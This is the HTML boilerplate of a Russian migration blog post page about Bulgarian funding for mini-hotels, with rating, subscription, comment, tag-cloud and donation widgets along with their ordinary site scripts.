	<p>Хочется оценить труд автора? будь щедрым и просто поблагодари его!</p>		
	</blockquote>
    
      
  <div class="row justify-content-center g-bg-gray-dark-v5 g-pt-10 g-rounded-10 g-ml-5 g-mr-5">
    
    
    <div id="rate-post" class="col-4 col-md g-mb-30">
      <!-- Faculty Links -->
      <div class="u-block-hover text-center">
        <span class="u-icon-v2 g-z-index-minus-1 u-icon-size--md u-shadow-v35 g-brd-5 g-brd-white g-color-primary--hover g-bg-secondary  rounded-circle mb-2">
          <i class="fa fa-thumbs-up"></i>
        </span>
        <h6 class="h6 g-font-size-12 g-color-white--hover bx-phone-hide">Оценить <br> публикацию</h6>
        <a class="u-link-v2" href="javascript:void(0)" onclick="bx_blog_post_rate(this, '1820')"></a>
      </div>
    </div>
    
    <div class="col-4 col-md g-mb-30">
      <!-- Faculty Links -->
      <div class="u-block-hover text-center">
        <span class="u-icon-v2 g-z-index-minus-1 u-icon-size--md u-shadow-v35 g-brd-5 g-brd-white g-color-primary--hover g-bg-secondary  rounded-circle mb-2">
          <span id="sbr-blog-icon" class="g-font-size-24 g-mt-5"><i class="icon-media-127 u-line-icon-pro"></i></span>
        </span>
        <h6 id="sbr-blog-text" class="h6 g-font-size-12 g-color-white--hover bx-phone-hide">Подписатся <br> на блог</h6>
        
        <a class="u-link-v2" href="javascript:void(0)" onclick="oBxDolSubscription.subscribe(0, 'bx_blogs', '', 1820)"></a>
        
        
      
      </div>
      <!-- End Faculty Links -->
    </div>

    <div class="col-4 col-md g-mb-30">
      <!-- Faculty Links -->
      <div class="u-block-hover text-center">
        <span class="u-icon-v2 g-z-index-minus-1 u-icon-size--md u-shadow-v35 g-brd-5 g-brd-white g-color-primary--hover g-bg-secondary  rounded-circle mb-2">
          <span id="sbr-blogpost-icon" class="g-font-size-24 g-mt-5"><i class="icon-media-103 u-line-icon-pro"></i></span>
        </span>
        <h6 id="sbr-blogpost-text" class="h6 g-font-size-12 g-color-white--hover bx-phone-hide">Подписатся <br> на публикацию</h6>
        
        <a class="u-link-v2" href="javascript:void(0)" onclick="oBxDolSubscription.subscribe(0, 'bx_blogs', '', 1820)"></a>
        
        
      </div>
      <!-- End Faculty Links -->
    </div>

    <div class="col-4 col-md g-mb-30">
      <!-- Faculty Links -->
      
      
      
      <div class="u-block-hover text-center">
        <span class="u-icon-v2 g-z-index-minus-1 u-icon-size--md u-shadow-v35 g-brd-5 g-brd-white g-color-primary--hover g-bg-secondary  rounded-circle mb-2">
          <i class="icon-finance-138 u-line-icon-pro"></i>
        </span>
        <h6 class="h6 g-font-size-12 g-color-white--hover bx-phone-hide">Поблагодарить <br> автора</h6>
       <a id="btn_present_points" class="u-link-v2" data-modal-target="#present_points" data-modal-effect="fadein" href="#"></a>     
      </div>
      
      <!-- End Faculty Links -->
    </div>
    
   <div class="col-4 col-md g-mb-30">
      <!-- Faculty Links -->
      <div class="u-block-hover text-center">
        <span class="u-icon-v2 g-z-index-minus-1 u-icon-size--md u-shadow-v35 g-brd-5 g-brd-white g-color-primary--hover g-bg-secondary  rounded-circle mb-2">
          <i class="fa fa-share"></i>
        </span>
        <h6 class="h6 g-font-size-12 g-color-white--hover bx-phone-hide">Поделиться <br> в соцсетях</h6>
        <!--<a class="u-link-v2" href="javascript:void(0)" onclick="javascript:$('#sys-share-popup').dolPopup({pointer: {el:this}})"></a>-->
        <a class="u-link-v2" href="javascript:void(0)" onclick = "showPopupAnyHtml('https://migrantweb.ru/blogs/?action=share_post&post_id=1820&options=share_social');"></a>
      </div>
      <!-- End Faculty Links -->
    </div>
    
  </div>

    
    <!-- End Testimonials --> 
        
       
        
        <!--<bx_if:full>
        <div class="unit_date bx-def-margin-sec-top">
            
            <span class="sys-bullet"></span>
            <span class="unit_date bx-def-font-small bx-def-font-grayed">
                
            </span>
            <span class="sys-bullet"></span>
            <span class="unit_comments bx-def-font-small bx-def-font-grayed"><i class="sys-icon comments"></i> __comments_count__</span>
            
        </div>
        </bx_if:full>-->
        
	</div>



<!-- Design Box [ End ] here  --></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_155"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Комментарии</div>        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div id="cmts-box-bx_blogs-1820" class="cmts-box">
	<noindex>
		<!-- Alert Warning предложение к регистрации в разделе контакты -->
    <div class="alert fade show g-bg-orange-opacity-0_1 g-color-orange rounded-3" role="alert">
      <button type="button" class="close u-alert-close--light g-ml-10 g-mt-1" data-dismiss="alert" aria-label="Close">
        <span aria-hidden="true">×</span>
      </button>

      <div class="media">
        <div class="d-flex g-mr-10">
          <span class="u-icon-v3 u-icon-size--sm g-bg-yellow g-color-white g-rounded-50x">
            <i class="fa fa-info"></i>
          </span>
        </div>
        <div class="media-body">
          <p class="m-0 text-justify"><strong>Уважаемые посетители !</strong> Для того чтобы узнавать об ответах на ваши вопросы в комментариях, рекомендуем вам, пройти простую и легкую регистрацию в нашей сети, и после этого оформить подписку, на выбранный вами контент!</p>
          <a href="https://migrantweb.ru/join.php?idFriend=1" class="btn u-btn-teal btn-sm rounded-3 g-mt-2 g-color-white">
        <i class="fa fa-chain-broken g-mr-2"></i>
        Регистрация
      </a>
        </div>
      </div>
    </div>
    <!-- Alert Warning предложение к регистрации в разделе контакты -->
		</noindex>
    <div class="top_settings_block">
    <div class="tsb_cnt_out bx-def-btc-margin-out">
        <div class="tsb_cnt_in bx-def-btc-padding-in">
            <div class="ordered_block">
    <div class="ordered_block_select paginate_sorting"><span>Сортировка:</span>&nbsp;<div class="input_wrapper input_wrapper_select bx-def-margin-sec-left clearfix"><select class="form_input_select bx-def-font-inputs" onchange="javascript:oCmtsBx_blogs1820.changeOrder(this)"><option value="asc" >сначала старые</option><option value="desc" selected="selected">сначала новые</option></select></div></div>    <input class="bx-def-margin-sec-left" type="checkbox" id="cmt-expand" name="cmt-expand" onclick="javascript:oCmtsBx_blogs1820.expandAll(this)"/><label for="cmt-expand">развернуть все</label>
</div>
<div class="per_page_block"><div class="per_page_block_select paginate_per_page">
	<span>Показывать по:</span>
	<div class="input_wrapper input_wrapper_select bx-def-margin-sec-left clearfix">
		<select class="form_input_select bx-def-font-inputs" name="per_page" onchange="oCmtsBx_blogs1820.changePerPage(this)">
		    		        <option value="5" >&#8230;</option>
		    		        <option value="10" >10</option>
		    		        <option value="20" >20</option>
		    		        <option value="50" >50</option>
		    		        <option value="100" >100</option>
		    		        <option value="200" >200</option>
		    		</select>
	</div>
</div></div>
<div class="clear_both">&nbsp;</div>        </div>
    </div>
</div>
    <div class="bx-def-bc-margin">

        <a name="cmta-bx_blogs-1820"></a>

        <div class="cmts"><ul class="cmts"><li class="cmt-no">Комментариев пока нет</li></ul></div>

        <div class="cmt-show-more bx-def-margin-sec-top">
                </div>

                    <div class="cmt-reply bx-def-margin-sec-top">
                <div class="cmt-post-reply">
                    <div class="thumbnail_block thumbnail_block_icon" style="float:none;"><div class="thumbnail_image"><img class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" src="https://migrantweb.ru/templates/base/images/icons/visitor_small.gif" /></div></div>
                    <table class="cmt-balloon bx-def-round-corners-with-border">
                        <tr class="cmt-head">
                            <td class="cmt-head-l">&nbsp;</td>
                            <td class="cmt-head-m"><a class="cmt-post-reply-text inactive" href="javascript:void(0)" onclick="javascript:oCmtsBx_blogs1820.toggleType(this)"><i class="sys-icon pencil"></i>&#160;Комментарий</a><a class="cmt-post-reply-video" href="javascript:void(0)" onclick="javascript:oCmtsBx_blogs1820.toggleType(this)"><i class="sys-icon film"></i>&#160;Записать видео-комментарий</a><div class="clear_both"></div></td>
                            <td class="cmt-head-r">&nbsp;</td>
                        </tr>
                        <tr class="cmt-cont">
                            <td class="cmt-cont-l">&nbsp;</td>
                            <td class="cmt-cont-m">
			<form name="cmt-post-reply" onsubmit="oCmtsBx_blogs1820.submitComment(this); return false;">
				<input type="hidden" name="CmtParent" value="0" />
				<input type="hidden" name="CmtType" value="text" />
				<div class="cmt-post-reply-text">
					<textarea class="cmt-text-post bx-def-round-corners-with-border" id="bx_blogs_cmt_post_textarea_1820_0" name="CmtText"></textarea>
				</div>
				<div class="cmt-post-reply-video">		<script src="https://migrantweb.ru/flash/modules/video_comments/js/record.js" type="text/javascript" language="javascript"></script>
    <script type="text/javascript" language="javascript">
        function reload()
        {
location.href='/modules/boonex/blogs/blogs.php?action=show_member_post&postUri=Как-получить-200-тыс-евро-на-строительство-мини-отеля-или-гостевого-дома-в-Болгарии&module=video_comments&app=recorder';        }
    </script>
<div id="video_comments_recorder" ><div id="video_comments_recorder_1768454638"></div></div>
<script type="text/javascript" language="javascript">
var flashvars={url:"https://migrantweb.ru/flash/XML.php",module:"video_comments",app:"recorder",user:"0",password:"",extra:"bx_blogs-1820_0"};var params={allowScriptAccess:"always",allowFullScreen:"true",base:"https://migrantweb.ru/flash/modules/video_comments/",bgcolor:"#FFFFFF",wmode:"opaque"};
var attributes = {
    id: "ray_flash_video_comments_recorder_object",
    name: "ray_flash_video_comments_recorder_embed",
    style: "display:block;"
};
swfobject.embedSWF("https://migrantweb.ru/flash/modules/global/app/holder_as3.swf", "video_comments_recorder_1768454638", "100%", "300", "9.0.0", "https://migrantweb.ru/flash/modules/global/app/expressInstall.swf", flashvars, params, attributes);
</script>
</div>
				<div class="cmt-post-reply-post"><button class="bx-btn bx-btn-small" type="submit">Добавить</button></div>
				
			</form></td>
                            <td class="cmt-cont-r">&nbsp;</td>
                        </tr>
                        <tr class="cmt-foot">
                            <td class="cmt-foot-l">&nbsp;</td>
                            <td class="cmt-foot-m">&nbsp;</td>
                            <td class="cmt-foot-r">&nbsp;</td>
                        </tr>
                    </table>
                </div></div>
        
    </div>
    <script language="javascript" type="text/javascript">
<!--
var oCmtsBx_blogs1820 = new BxDolCmts({"sObjName":"oCmtsBx_blogs1820","sBaseUrl":"https:\/\/migrantweb.ru\/","sSystem":"bx_blogs","sSystemTable":"bx_blogs_cmts","iAuthorId":0,"iObjId":1820,"sOrder":"desc","sDefaultErrMsg":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430","sConfirmMsg":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","sAnimationEffect":"none","sAnimationSpeed":"0","isEditAllowed":0,"isRemoveAllowed":0,"iAutoHideRootPostForm":0,"iGlobAllowHtml":0,"iSecsToEdit":90,"oCmtElements":{"CmtParent":{"reg":"^[0-9]+$","msg":"\u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 id \u043f\u043b\u043e\u0445\u043e\u0433\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f"},"CmtText":{"reg":"^.{3,2048}$","msg":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 3-2048 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432"},"CmtMood":{"reg":"^-?[0-9]?$","msg":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435"}}});
-->
</script></div>
</div>
    </div></div></div><div class="page_column page_column_last page_column_last_width_28_1" id="page_column_2"><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_156"><!-- Design Box [ Start ] here  -->
	<div class="dbContent bx-def-bc-margin">
<style>
	.page_block_container {
	width:100%;
	margin-left:3px;
	margin-right:3px;	
	}
	.bx-def-bc-margin{
	margin-left:0px;
	margin-right:0px;	
	}
	
	
	@media (max-width:720px) {
	.page_block_container {
	width:100%;
	margin-left:0px;
	margin-right:0px;	
	}
	.sys_main_page_width{
	width:100%;
	margin-left:0px;
	margin-right:0px;	
	}	
		
		}
	
	
	bx-def-margin-sec-leftright{
	padding-left:10px;
	margin-right:10px;	
	}
	
	
	</style>



<div class="bx-phone-hide">
<div class="u-shadow-v19  g-line-height-3 g-rounded-10 g-bg-white g-pa-2 g-mb-10 g-ml-0 g-mr-0 g-mt-5" role="alert">		
	

<div class="text-center g-mt-10 g-mb-10 g-pl-5 g-pr-5">
	<span class="u-icon-v3 u-icon-size--xl g-bg-primary-opacity-0_1 rounded-circle g-mb-10">
      <i class="fa fa-eye g-color-primary"></i>
    </span>

    <div class="js-counter g-color-primary g-font-size-40 g-font-weight-300 g-mb-7">4433</div>
  
	
	
	
<div class="votes_big" id="bx_blogs_voting_big_1820"><script language="javascript" type="text/javascript">
<!--
var BxBlogsVotingBig1820 = new BxDolVoting({"sSystem":"bx_blogs","iObjId":1820,"sBaseUrl":"https:\/\/migrantweb.ru\/","iSize":18,"iMax":"5","sHtmlId":"bx_blogs_voting_big_1820"});
-->
</script><div class="votes_gray_big" style="width:90px;"><div class="votes_buttons"><a href="javascript:void(0);" onmouseover="BxBlogsVotingBig1820.over(1);" onmouseout="BxBlogsVotingBig1820.out();" onclick="BxBlogsVotingBig1820.vote(1)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:void(0);" onmouseover="BxBlogsVotingBig1820.over(2);" onmouseout="BxBlogsVotingBig1820.out();" onclick="BxBlogsVotingBig1820.vote(2)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:void(0);" onmouseover="BxBlogsVotingBig1820.over(3);" onmouseout="BxBlogsVotingBig1820.out();" onclick="BxBlogsVotingBig1820.vote(3)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:void(0);" onmouseover="BxBlogsVotingBig1820.over(4);" onmouseout="BxBlogsVotingBig1820.out();" onclick="BxBlogsVotingBig1820.vote(4)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:void(0);" onmouseover="BxBlogsVotingBig1820.over(5);" onmouseout="BxBlogsVotingBig1820.out();" onclick="BxBlogsVotingBig1820.vote(5)"><i class="votes_button_big sys-icon">&#61446;</i></a></div><div class="votes_gray_big" style="width:90px;"><i class="votes_button_big sys-icon star-o"></i><i class="votes_button_big sys-icon star-o"></i><i class="votes_button_big sys-icon star-o"></i><i class="votes_button_big sys-icon star-o"></i><i class="votes_button_big sys-icon star-o"></i></div><div class="votes_slider votes_active_big" style="width:0px;"><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i></div></div><span class="votes_count"><i>0</i> голоса</span><div class="clear_both"></div></div>
</div> 
<div class="clear_both"></div>

<!-- JS Implementing Plugins -->
<script  src="https://migrantweb.ru/templates/assets/vendor/appear.js"></script>

<!-- JS Unify -->
<script  src="https://migrantweb.ru/templates/assets/js/components/hs.counter.js"></script>

<!-- JS Plugins Init. -->
<script >
  $(document).on('ready', function () {
    // initialization of counters
    var counters = $.HSCore.components.HSCounter.init('[class*="js-counter"]');
  });
</script>

</div>
<div class="u-shadow-v19 g-line-height-3 g-rounded-10 g-bg-white g-pa-2 g-mb-10 g-ml-0 g-mr-0 g-mt-5" role="alert">	
	<script language="javascript" type="text/javascript">
<!--
            var oBxDolSubscription = new BxDolSubscription({
                sActionUrl: 'https://migrantweb.ru/subscription.php',
                sObjName: 'oBxDolSubscription',
                sVisitorPopup: 'sbs_visitor_popup'
            });
        
-->
</script><div id="sbs_visitor_popup">
    <div class="popup_form_wrapper disign_box">
    	<div class="container bx-def-border bx-def-round-corners">
   			<div class="disignBoxFirst">
               	<div class="boxFirstHeader bx-def-bh-margin">
                       <div class="dbTitle">Подписаться</div>
                       <div class="dbTopMenu">
                             
                           <div class="dbClose">
                               <a href="javascript:void(0)" onclick="javascript:$('#sbs_visitor_popup').dolPopupHide({});"><i class="sys-icon times"></i></a>
                           </div>
                       </div>
                       <div class="clear_both"></div>
               	</div>
               	<div class="boxContent"><div class="bx-def-bc-margin"><form  id="sbs_form" name="sbs_form" action="https://migrantweb.ru/subscription.php" method="post" enctype="multipart/form-data" onSubmit="javascript: return oBxDolSubscription.send(this);" class="form_advanced"><input  class="form_input_hidden bx-def-font-inputs" type="hidden" name="direction" value="" /><input  class="form_input_hidden bx-def-font-inputs" type="hidden" name="unit" value="" /><input  class="form_input_hidden bx-def-font-inputs" type="hidden" name="action" value="" /><input  class="form_input_hidden bx-def-font-inputs" type="hidden" name="object_id" value="" /><input  class="form_input_hidden bx-def-font-inputs" type="hidden" name="csrf_token" value="StyG75Wma!yTsH=mZmSE" /><div class="form_advanced_wrapper sbs_form_wrapper">
	<div  class="form_advanced_table"><fieldset  class="bx-form-fields-wrapper"><div class="bx-form-element bx-form-element-text bx-def-margin-top clearfix" >
	<div class="bx-form-caption bx-def-font-inputs-captions">Имя<span class="bx-form-error"><i  class="sys-icon exclamation-circle" float_info=" "></i></span></div>
	<div class="bx-form-value clearfix">
		<div class="input_wrapper input_wrapper_text  clearfix" ><input  id="sbs_name" class="form_input_text bx-def-font-inputs" type="text" name="user_name" value="" /></div>
			</div>
</div><div class="bx-form-element bx-form-element-text bx-def-margin-top clearfix" >
	<div class="bx-form-caption bx-def-font-inputs-captions">E-mail<span class="bx-form-error"><i  class="sys-icon exclamation-circle" float_info=" "></i></span></div>
	<div class="bx-form-value clearfix">
		<div class="input_wrapper input_wrapper_text  clearfix" ><input  id="sbs_email" class="form_input_text bx-def-font-inputs" type="text" name="user_email" value="" /></div>
			</div>
</div><div class="bx-form-element bx-form-element-input_set bx-def-margin-top clearfix" >
	<div class="bx-form-caption bx-def-font-inputs-captions"><span class="bx-form-error"><i  class="sys-icon exclamation-circle" float_info=" "></i></span></div>
	<div class="bx-form-value clearfix">
		<div class="input_wrapper input_wrapper_input_set  clearfix" ><input  onClick="javascript:$(&quot;#sbs_visitor_popup [name='direction']&quot;).val('subscribe')" class="form_input_submit bx-btn" type="submit" name="sbs_subscribe" value="Подписаться" /> <input  onClick="javascript:$(&quot;#sbs_visitor_popup [name='direction']&quot;).val('unsubscribe')" class="form_input_submit bx-btn" type="submit" name="sbs_unsubscribe" value="Отписаться" /> </div>
			</div>
</div></fieldset></div>
</div></form></div></div>                	
			</div>
        </div>
    </div>
</div><script language="javascript" type="text/javascript">
<!--
var oWallRepost = new BxWallRepost({"sActionUri":"m\/wall\/","sActionUrl":"https:\/\/migrantweb.ru\/m\/wall\/","sObjName":"oWallRepost","iOwnerId":null,"sAnimationEffect":"fade","iAnimationSpeed":"slow","aHtmlIds":{"main":"bx-wall-repost-","counter":"bx-wall-repost-counter-","by_popup":"bx-wall-repost-by-"},"oRequestParams":[]});
-->
</script><div class="actionsContainer">
    <div class="actionsBlock clearfix">
    	<div class="actionItems clearfix"><div class="actionItem actionItemEven "><button class="bx-btn bx-btn-small bx-btn-ifont" title="Подписаться" class="menuLink"  onclick="oBxDolSubscription.subscribe(0, 'bx_blogs', '', 1820)">
    <i class="sys-icon paperclip"></i><b>Подписаться</b>
</button></div><div class="actionItem actionItemOdd "><button class="bx-btn bx-btn-small bx-btn-ifont" title="Поделиться" class="menuLink"  onclick="showPopupAnyHtml('https://migrantweb.ru/modules/boonex/blogs/blogs.php?action=share_post&post_id=1820');">
    <i class="sys-icon share-square-o"></i><b>Поделиться</b>
</button></div><div class="actionItem actionItemEven "><button class="bx-btn bx-btn-small bx-btn-ifont" title="Назад в блог" class="menuLink"  onclick="window.open ('https://migrantweb.ru/blogs/posts/nextdoor','_self');" >
    <i class="sys-icon book"></i><b>Назад в блог</b>
</button></div></div>
            </div>
</div></div>
<div class="u-shadow-v19 g-line-height-3 g-rounded-10 g-bg-white g-pa-2 g-mb-10 g-ml-0 g-mr-0 g-mt-5" role="alert">	
	<div class="bx-def-bc-padding">
    <span class="one_tag" style="font-size:30px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/Болгария" title="Считать:12">Болгария</a>
            </span><span class="one_tag" style="font-size:12px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/ВНЖ" title="Считать:2">ВНЖ</a>
            </span><span class="one_tag" style="font-size:10px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/ЕС" title="Считать:1">ЕС</a>
            </span><span class="one_tag" style="font-size:10px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/ПМЖ" title="Считать:1">ПМЖ</a>
            </span><span class="one_tag" style="font-size:10px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/акции" title="Считать:1">акции</a>
            </span><span class="one_tag" style="font-size:14px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/безвозмездное финансирование" title="Считать:3">безвозмездное финансирование</a>
            </span><span class="one_tag" style="font-size:19px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/бизнес" title="Считать:6">бизнес</a>
            </span><span class="one_tag" style="font-size:25px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/болгария" title="Считать:9">болгария</a>
            </span><span class="one_tag" style="font-size:12px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/вид на жительство" title="Считать:2">вид на жительство</a>
            </span><span class="one_tag" style="font-size:10px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/виза д" title="Считать:1">виза д</a>
            </span><span class="one_tag" style="font-size:10px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/вложения" title="Считать:1">вложения</a>
            </span><span class="one_tag" style="font-size:15px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/внж" title="Считать:4">внж</a>
            </span><span class="one_tag" style="font-size:10px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/готовое представительство" title="Считать:1">готовое представительство</a>
            </span><span class="one_tag" style="font-size:10px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/гражданство" title="Считать:1">гражданство</a>
            </span><span class="one_tag" style="font-size:10px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/двж" title="Считать:1">двж</a>
            </span><span class="one_tag" style="font-size:10px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/европа" title="Считать:1">европа</a>
            </span><span class="one_tag" style="font-size:10px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/ес" title="Считать:1">ес</a>
            </span><span class="one_tag" style="font-size:17px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/закон" title="Считать:5">закон</a>
            </span><span class="one_tag" style="font-size:10px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/заработок" title="Считать:1">заработок</a>
            </span><span class="one_tag" style="font-size:10px;">
                <a href="https://migrantweb.ru/blogs/posts/nextdoor/tag/зрбч" title="Считать:1">зрбч</a>
            </span>
    <div class="clear_both"></div>
</div></div>
<div class="u-shadow-v19 g-line-height-3 g-rounded-10 g-bg-white g-pa-2 g-mb-10 g-ml-0 g-mr-0 g-mt-5" role="alert">	
	<div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Категории</div>        <div class="clear_both"></div>
    </div>
	<div class="boxContent bx-def-bc-margin"><div class="cls_result_row bx-def-margin-sec-top-auto">
    <div class="cls_categ_name">
        <i class="sys-icon folder"></i>
        <a href="https://migrantweb.ru/blogs/posts/nextdoor/category/Болгария">Болгария</a>&nbsp;<span class="blog_author bx-def-font-grayed bx-def-font-small">(33 публикации)</span>
    </div>
</div><div class="cls_result_row bx-def-margin-sec-top-auto">
    <div class="cls_categ_name">
        <i class="sys-icon folder"></i>
        <a href="https://migrantweb.ru/blogs/posts/nextdoor/category/Личный опыт">Личный опыт</a>&nbsp;<span class="blog_author bx-def-font-grayed bx-def-font-small">(5 публикации)</span>
    </div>
</div><div class="cls_result_row bx-def-margin-sec-top-auto">
    <div class="cls_categ_name">
        <i class="sys-icon folder"></i>
        <a href="https://migrantweb.ru/blogs/posts/nextdoor/category/Новое в законах стран">Новое в законах стран</a>&nbsp;<span class="blog_author bx-def-font-grayed bx-def-font-small">(16 публикации)</span>
    </div>
</div><div class="cls_result_row bx-def-margin-sec-top-auto">
    <div class="cls_categ_name">
        <i class="sys-icon folder"></i>
        <a href="https://migrantweb.ru/blogs/posts/nextdoor/category/Разное">Разное</a>&nbsp;<span class="blog_author bx-def-font-grayed bx-def-font-small">(10 публикации)</span>
    </div>
</div><div class="cls_result_row bx-def-margin-sec-top-auto"><div class="cls_categ_name"> <i class="sys-icon folder"></i><a href="https://migrantweb.ru/blogs/posts/nextdoor" class="g-pt-10 g-ml-5">Все категории</a>&nbsp;<span class="blog_author bx-def-font-grayed bx-def-font-small">(34&nbsp; публикации)</span></div></div></div>
    </div></div>
<div  class="u-shadow-v19  g-line-height-3 g-rounded-10 g-bg-white g-pa-2 g-mb-10 g-ml-0 g-mr-0 g-mt-5" role="alert">		
	<noindex>
<div class="g-pb-20 g-pl-5 g-pr-5">
        <h3 class="h4 g-font-weight-300 mb-1 text-center">
          Понравилась публикация?        </h3>
        <span class="d-block g-color-black g-font-weight-500 g-font-size-16 mb-3 text-uppercase">Как получить 200 тыс. евро на строительство мини-отеля или гостевого дома в Болгарии</span>
        <p class="g-mb-15 text-justify">Вы можете отблагодарить автора публикации <span class="text-uppercase"> bginfo su </span>, ведь он старался и сделал эту публикацию для вас! Вы можете отблагодарить автора, любой даже самой незначительной суммой!</p>
        <span class="d-block text-center g-bg-gray-dark-v5 g-pt-10 g-rounded-10 g-ml-5 g-mr-5">
          
<link  rel="stylesheet" href="https://migrantweb.ru//templates/assets/vendor/custombox/custombox.min.css">



<style>
@media (min-width: 1200px) {
        .text-btn {
		display: block;		
	}
    }
@media (min-width: 992px) and (max-width: 1199px) {
    .right-side {
		display: block;
	}
    }
@media (min-width: 768px) and (max-width: 991px) {
    .text-btn {
		display: block;		
	}
    }

@media (max-width: 767px) {
   .text-btn {
		display: block;		
	}
    }
@media (max-width: 480px) {
       
       .text-btn {
		display: none;		
	}
	}
@media (max-width: 320px) {
       
       .text-btn {
		display: none;		
	}
    }
</style>



<script type="text/javascript">
	
	
function new_present_points(e, iId) {
var eA = $(e);	

 var CountPoints = document.getElementById('count_points').value;
 var BasisPayment = document.getElementById('basis_payment').value; 
 
   
    $.post ('https://migrantweb.ru/m/aqb_points/donate_buy_points/' + iId +'/' + CountPoints +'/10 /'+ BasisPayment , function (sStatus) {
        if (sStatus){
	    result = $.parseJSON(sStatus);	  	    
	    document.getElementById('result_new_present_points_form').innerHTML = '<span class="g-color-primary font-weight-600"> Мы благодарим вас за вашу щедрость! Пожалуйста подождите сейчас вы перейдете на страницу платежных сервисов для оплаты подарка!</span>';
	    document.getElementById('new_present_points_form').style.display = "none";
	    }       
        setTimeout(function(){
            window.location=''+ result +'';
           $('#new_present_points_form')[0].reset();
           document.getElementById("result_new_present_points_form").innerHTML = "";
           document.getElementById('new_present_points_form').style.display = "none";
           $('.bx-popup-element-close').click();
           close_modal();
            }, 2000)
        exit;
        
    });

}
function close_modal() {
Custombox.modal.close();
$('#new_present_points_form')[0].reset();
document.getElementById('new_present_points_form').style.display = "block";	
document.getElementById('btn_new_present_points').style.display = "none";	

}


</script>

<div id="present_points" class="text-left g-max-width-200 g-bg-white g-overflow-y-auto g-pa-20 g-rounded-10" style="display: none;">
<button type="button" class="close bx-popup-element-close" onclick="close_modal(this)">
<i class="hs-icon hs-icon-close"></i>
</button>
<div id="new_present_points" class="g-bg-white g-rounded-10" style="width:100%;max-width:400px;">
<h4 class="h5 text-uppercase g-letter-spacing-1 g-mb-0">Подарок пользователю <span style="strong;"><b>: bginfo su</b></span></h4>
<hr class="u-divider-linear-gradient u-divider-linear-gradient--gray-light-v2 g-my-5">

<form id="new_present_points_form"  method="post" action="javascript: void(0)" >
<div class="form-group g-mb-20">
<label class="g-mb-10">Укажите сумму, которую вы хотите подарить(пожертвовать) <br> <b>валюта ₽ </b></label>

<p id="rez_donate" class="g-font-size-14 font-weight-600"></p>


<input class="form-control form-control-md border-right-0 rounded-0 pr-0" type="hidden" id="count_points" name="count_points" value="">
<input class="form-control form-control-md border-right-0 rounded-0 pr-0" type="hidden" id="basis_payment" name="basis_payment" value="Вознаграждение за публикацию для - bginfo su">


<div class="input-group g-brd-primary--focus">
<input class="form-control form-control-md border-right-0 rounded-0 pr-0" type="text" id="sum_donate" name="sum_donate" value="">
<div class="input-group-append">
<span class="input-group-text rounded-0 g-bg-white g-color-gray-light-v1"><i class="icon-finance-035 u-line-icon-pro"></i></span>
</div></div>

</div>


<a href = "javascript:void(0);" id="btn_new_present_points" class="btn btn-md u-btn-outline-white g-color-white g-color-primary--hover g-bg-primary g-bg-white--hover u-btn-hover-v1-1 g-font-weight-600 g-font-size-11 text-uppercase g-rounded-3 g-brd-primary--hover" style="display: none;" onclick ="new_present_points(this, '490')"  >Подарить</a> 



</form>        
<div id="result_new_present_points_form"></div> 

</div>  
</div> 
<script>
function sum(){  
  var minDonateSum = 100;
  var s1 = parseInt(document.getElementById("sum_donate").value);
  //var s3 = '__present_calculator__' +s1 * 10;
  var s3 = s1 / 10;
  if (s1 && s1 > minDonateSum){
  var count_points = document.getElementById("count_points").value = s3;
  var rez = document.getElementById("rez_donate").innerHTML = '';
  document.getElementById('btn_new_present_points').style.display = "block";
  }
  if (s1 && minDonateSum > s1){
  var rez = document.getElementById("rez_donate").innerHTML = 'По требованиям платежных сервисов сумма пожертвования(подарка), должна быть минимум: 100 <b> ₽ </b>';
  document.getElementById('btn_new_present_points').style.display = "none";
  }    
  } 
document.getElementById("sum_donate").onkeyup = function() {
document.getElementById("count_points").value = "";
  sum();
}

</script>
